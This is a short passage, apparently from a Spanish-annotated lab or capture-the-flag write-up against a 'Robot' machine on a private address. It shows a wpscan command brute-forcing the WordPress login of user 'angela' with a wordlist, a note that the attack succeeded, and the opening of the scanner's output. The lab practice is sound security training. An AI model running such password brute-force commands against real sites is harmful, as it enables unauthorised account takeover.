 (root㉿kali)-[/home/kali/Desktop/machines/Robot]
# wpscan --url http://192.168.3.152/wp-login.php -U angela -P diccionary.txt
-Ataque de fuerza bruta
-Ataque exitoso!
WPScan ®
Editor
WordPress Security Scanner by the WPScan Team
Version 3.8.25
TBC
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.3.152/wp-login.php/ [192.168.3.152]
[+] Started: Tue Oct 17 00:54:53 2023
Interesting Finding(s):
[+] Headers
| Interesting Entries:
|  - Server: Apache
|  - X-Powered-By: PHP/5.5.29
|  - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)